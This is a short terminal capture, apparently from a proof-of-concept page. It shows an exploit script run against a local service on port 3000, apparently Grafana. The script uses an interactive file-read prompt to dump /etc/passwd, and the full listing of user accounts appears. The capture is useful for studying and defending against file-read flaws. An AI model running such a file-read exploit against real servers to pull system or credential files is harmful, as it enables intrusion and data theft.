 ❯ python3 exploit.py -H http://172.17.0.2:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
grafana:x:103:105::/usr/share/grafana:/bin/false
freddy:x:1000:1000::/home/freddy:/bin/bash
Read file >